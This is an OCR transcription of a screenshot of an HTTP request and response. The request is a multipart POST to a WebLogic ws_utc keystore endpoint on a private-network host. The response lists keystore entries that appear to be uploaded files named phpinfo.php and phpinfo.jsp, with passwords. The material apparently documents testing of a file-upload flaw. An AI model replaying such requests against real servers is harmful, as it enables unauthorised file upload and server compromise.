 1 POST /ws_utc/resources/setting/keystore?timestamp=1737648727163
HTTP/1.1
2 Host: 192.168.101.66:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------38227799992505086300380870247
4
8 Content-Length: 1694
9 Origin: http://192.168.101.66:7001
10 Connection: close
11 Referer: http://192.168.101.66:7001/ws_utc/config.do
12 Cookie: JSESSIONID=
zvST1mJBfyW2R93ki_hVyOiQeRMBH5-deK-c1aLJzdxwLAUe7eGr!-1599055440
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 -----------------------------3822779999250508630038​08702474
17 Content-Disposition: form-data; name="ks_name"
18
19 id
20 -----------------------------382277999925050863003808702474
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 -----------------------------382277999925050863003808702474
25 Content-Disposition: form-data; name="ks_password_front"
26
27 111
28 -----------------------------382277999925050863003808702474
29 Content-Disposition: form-data; name="ks_password"
30
31 111
32 -----------------------------382277999925050863003808702474
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 23 Jan 2025 16:12:13 GMT
4 Content-Length: 847
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1737647553243
</id>
<name>
a
</name>
<keyStore>
phpinfo.php
</keyStore>
<password>
a
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1737648040218
</id>
<name>
weblogic
</name>
<keyStore>
phpinfo.jsp
</keyStore>
<password>
OUJAioA1
</password>